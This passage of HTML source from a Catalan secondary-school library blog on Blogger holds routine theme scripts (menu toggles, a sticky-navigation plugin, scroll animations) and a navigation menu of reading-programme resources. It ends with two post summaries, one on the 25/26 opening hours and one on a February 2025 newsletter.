.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3fagsdXCtibgHQKeu4mjYxECcIABC9cp4pd8GPlJoh0hOackKN36xGn3yiWh5hjZRcd2WCQRJ17SuiYZmKqqb-KcKRqU5zRiOtIdt0GTll3024puzrQTDIWAy2bnDsGvJjk984S6QNpE/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7805310678679695249&amp;zx=a6c1bbbc-11ef-473f-b961-ef8b079aad62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7805310678679695249&amp;zx=a6c1bbbc-11ef-473f-b961-ef8b079aad62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='index'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="index home">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Última hora!</h2>
<div class='widget-content'>
[2]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/biblioITEPA' title='Twitter'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/biblioITEPA' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://biblioitepa.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Biblioteca Institut Teresa Pàmies' height='45px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBsUcN1z27QVYkKspMH5sLIRmIBePrAY7wxGyjot-YnfTMd23RnTULllnETWevViiEht_zcVslWtRjECaVt7Q0_pGDx9IZXpUhv_M-rXvxB2czQMnhkrZDwHwPillSTqq4e4t8mpwdA1DS/s1600/LOGO+biblioitepa.png' style='display: block' width='155px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://forms.gle/qpN43sCAJXJGBDFM9"><img alt="Reserva" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg4Z4OToP1mp9dun5QrtDzb_SIVh5pdp5Qp_8eisAnBUbD7kY6lGxprMKZZODLhl9Sf26FPmQALT91ffhmVqm_HkzjWGGSF5ySiP1Jpc2CuACOkrzOuIp3iDAcli6cwyfcE0DRCprIc3-p/s1600/reservar+espai+2.png" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://biblioitepa.blogspot.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://aplicacions.ensenyament.gencat.cat/epergam/web/biblioteca.jsp?codi=08033894' itemprop='url'>Catàleg</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Informació</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAF3O9sR8M4/8lZyFnmj6KItGynVPxnIww/view?utm_content=DAF3O9sR8M4&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>_Horari i mail</a></li>
<li itemprop='name'><a href='https://calendar.google.com/calendar/embed?src=biblioteca%40instpamies.cat&ctz=Europe%2FAndorra' itemprop='url'>_Calendari biblioteca (ocupació i activitats)</a></li>
<li itemprop='name'><a href='https://wke.lt/w/s/K0sZEJ' itemprop='url'>_Coneix al bibliotecari</a></li>
<li itemprop='name'><a href='https://biblioitepa.blogspot.com/p/novetats.html' itemprop='url'>Novetats</a></li>
<li itemprop='name'><a href='https://www.pearltrees.com/biblioitepa' itemprop='url'>Biblioteca Digital</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1zR5S8nCJAzXXzcwKh8h1wbTInqstEpQa?usp=sharing' itemprop='url'>Documents</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1zR5S8nCJAzXXzcwKh8h1wbTInqstEpQa?usp=sharing' itemprop='url'>_Memòries</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1uIDbAv7ehnjlXfwlsK5LJQoREXD5HMcz?usp=sharing' itemprop='url'>_Planificació biblioteca</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGbm8A_dpk/WqO_dwFOaRz0NDtflOjPYQ/view?utm_content=DAGbm8A_dpk&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h36ea2467a4' itemprop='url'>_Reunió AFA 2025</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Píndoles </a></li>
<li itemprop='name'><a href='https://es.padlet.com/omarchal/sby5t51cjymz5tuc' itemprop='url'>_Recomanacions (Padlet)</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO1</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGTzzMPgiw/eHqqdp0OYSE688Rb4Zy-mw/view?utm_content=DAGTzzMPgiw&utm_campaign=designshare&utm_medium=embeds&utm_source=link' itemprop='url'>__Copa Pàmies</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=2A%20PROVA%20COPA%20P%C3%80MIES&t1=3&t2=9&t3=5&t4=1&n1=1rA&n2=1rB&n3=1rC&n4=1rD&mm=8&ss=30&hh=73&show=23552&stt=101000550113013&colors=999999-000000-ffffff-cf2e2e&peri=5&fls2=4&bgimg=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3zAD7-AFg5WqysSMay6l5r5G6d19NF4ixDGYcHpxZ3vieZN5WBrlxp04Z0zhv7gM5U47Jhu0TfSpKBlg050hp-xVr3NrqxMxQ7-yMqdrISOioWMq49gBGHqGgKOLTm62w63pFz18pkoBHrNPxeiZaFXb_k-s7QWyebML5u5VAB2T-q9CDB5cM6-xR7o/s16000/IMG-6011.jpg&pushdown=222' itemprop='url'>__Marcador prova 1</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGlcjey7Ec/5SjfwqLxB-qosUL1nYxPvQ/view?utm_content=DAGlcjey7Ec&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd4e483f5a9' itemprop='url'>__3a prova Copa Pàmies</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=2A%20PROVA%20COPA%20P%C3%80MIES&t1=-50&t2=30&t3=210&t4=25&n1=1rA&n2=1rB&n3=1rC&n4=1rD&mm=8&ss=30&hh=73&show=23552&stt=101000550113013&colors=999999-000000-ffffff-cf2e2e&peri=5&fls2=4&bgimg=https://media-public.canva.com/GqwZ4/MAFksmGqwZ4/1/s2.jpg&pushdown=222' itemprop='url'>__Marcador prova 3</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGhmtzE3hM/v2FaamhQ-WREWY4UMULReA/view?utm_content=DAGhmtzE3hM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hacfda0df2e' itemprop='url'>__Novetats St. Jordi 25</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGRMIV_y4s/Kn_HZ_MwohWri8xmjQ7pyg/view?utm_content=DAGRMIV_y4s&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Diari de lectura</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGmv7Y7rxM/N9JmEnG0c1Z4VUMqMglhDw/view?utm_content=DAGmv7Y7rxM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hb7c5e36476' itemprop='url'>__Avaluació personatges</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGUTAjCSx4/TXmlDo2b0WWQbQMXaU0xPQ/view?utm_content=DAGUTAjCSx4&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hf0b7130f56' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO2</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGdkpKGGtE/SArVl4Aciq5LTgmgHfDerg/view?utm_content=DAGdkpKGGtE&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd76e19d2b3' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=Marcador%202ns%20%7C%20NOVETATS%20NALDA&n1=2nA&n2=2nB&n3=2nC&n4=2nC&show=23552&stt=100000550111013&colors=69716B-000000-F70000-000000&bgimg=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg71s04zNNfcrrN9hGlh4mdSs5APnBKUCpgQ80MSdmcivCt7ATp5PYpwNdsVd5jPVPW0GIZ_Jbm5v5KUdeXBfNPPDxvwjhGCPxldpJjQihHe_abJvoNFLXrU70ApjozIM8FCFJnduCoj5rR/s16000/novetats+3r+tri.png&pushdown=350' itemprop='url'>__Marcador novetats nadal</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGkO-QBLsI/aevsvzqwW9XIKPA1SdkqmQ/view?utm_content=DAGkO-QBLsI&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h186a1b034c' itemprop='url'>__Novetats Sant Jordi</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO3</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGfix-xYUM/UAE84dGLlwiQzMGae2TeZw/view?utm_content=DAGfix-xYUM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h81820fdce3' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='https://#' itemprop='url'>_ESO4</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGgTpcT2_0/RJxMQNTIiHp6Cuwlas30pw/view?utm_content=DAGgTpcT2_0&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hf2f86d3c4b' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Batxillerat</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1gyk6nI6KDKwiu3TAO8fzQ9Vwm2_fEWIc/view?usp=sharing' itemprop='url'>__Introducció al TR</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAF8wRenXUw/ClcxO3v9gMbR1PLItQOa-g/view?utm_content=DAF8wRenXUw&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Hipòtesi</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1HDKpEAW4519qXRxGcoE-_r2m-0axViqg?usp=sharing' itemprop='url'>__Planificació TR</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGEve0YN_c/PCXsPdppFK9tBnpOGIAszg/view?utm_content=DAGEve0YN_c&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Fonts d'informació al TR</a></li>
<li itemprop='name'><a href='https://www.evernote.com/shard/s610/sh/99174f53-d7b0-47b2-8a0d-c3e2d5bce2ce/0130edbc38d349a5fcf26367c6df37ee' itemprop='url'>__Bibliografia</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1lfhjKxj95RW2RZkc4fSxoUnGBW7oYjtU/view?usp=sharing' itemprop='url'>__Dubtes bibliografia</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAFvuBgQUCI/H6rHEHfjZbSJVb9ahQUqKA/view' itemprop='url'>__Presentació TR</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Professorat</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1XVcoqxgXWceXdeDnpLKgOt43_MMIAdEC/view?usp=sharing' itemprop='url'>__TR : unificant criteris</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Temàtiques</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1RRQm-J83GrRruPRhqQ5B2EEgMP5P0bny/view?usp=sharing' itemprop='url'>__8-M</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/10iwsEbkQfpcM6Dtqmzpmb5eLp-prwvC4/view?usp=sharing' itemprop='url'>__25-N</a></li>
<li itemprop='name'><a href='https://docs.google.com/presentation/d/e/2PACX-1vSnzQaLyNMqdk6fPRbl-pcF62pnHyUDF2c99lyDDGOsbZ8kAIz2yMeVLyeF8u0lDweLSmwVxFBEQIgA/pub?start=false&loop=true&delayms=3000' itemprop='url'>__Concurs fotogràfic</a></li>
<li itemprop='name'><a href='https://#' itemprop='url'>Copa Pàmies</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2CCWVAiU/JfHh0vsLuoo3Jw-C0bMGfg/view?utm_content=DAG2CCWVAiU&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h11bc051caa' itemprop='url'>_Itineraris lectors 1rESO</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG73HuyZTg/2DMbV9ybVCbw1kANiSnHBg/view?utm_content=DAG73HuyZTg&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h5a0b332c85' itemprop='url'>_Itinerari Stranger Things (1r i 2n)</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2CO3mE1k/a4kY4ENSOjSEZ14lkzFo3g/view?utm_content=DAG2CO3mE1k&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hac25c18499' itemprop='url'>_Itineraris lectors 2nESO</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2COWo16s/mLL9D2HD1V51owvj5c1M6w/view?utm_content=DAG2COWo16s&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd8e2a65a78' itemprop='url'>_Com guanyar i perdre punts?</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG5O2P4iIA/gZYf2ZRf1_OxTa_9EV3OuQ/view?utm_content=DAG5O2P4iIA&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hfb86183f50' itemprop='url'>_Com és el passaport lector?</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGRMIV_y4s/Kn_HZ_MwohWri8xmjQ7pyg/view?utm_content=DAGRMIV_y4s&utm_campaign=designshare&utm_medium=link&utm_source=editor#2' itemprop='url'>_Pautes per la ressenya del itinerari lector</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='slider-sec section' id='slider-sec' name='Slider Section'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
[SERVEIS][5]
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='feat-layout' id='feat-layout'>
<div class='feat-sec section' id='feat-sec1' name='Feat Section'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Destacat</h2>
<div class='widget-content'>
[Horari][Clica al títol per llegir l'article sencer]
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s72-c/Horari%202526.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html'>
Horari del curs 25/26
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-10-17T10:09:00+02:00'>10/17/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>&#160;Us informem de l&#39;horari d&#39;atenció al públic de la biblioteca durant el curs 25/26. Aquest curs tornem a repetir l&#39;obertura de l...</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&title=Horari del curs 25/26' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&title=Horari del curs 25/26' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s16000/Horari%202526.png&description= Us informem de l&#39;horari d&#39;atenció al públic de la biblioteca durant el curs 25/26. Aquest curs tornem a repetir l&#39;obertura de l...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Horari del curs 25/26</span>
<img alt='Horari del curs 25/26' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s72-c/Horari%202526.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
10/17/2025
<span class='value-title' title='10/17/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s72-c/1.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html'>
Newsletter | Febrer 2025
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-04-10T12:44:00+02:00'>4/10/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>&#160;A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&title=Newsletter | Febrer 2025' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&title=Newsletter | Febrer 2025' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s16000/1.png&description= A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Newsletter | Febrer 2025</span>
<img alt='Newsletter | Febrer 2025' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s72-c/1.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
4/10/2025
<span class='value-title' title='4/10/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
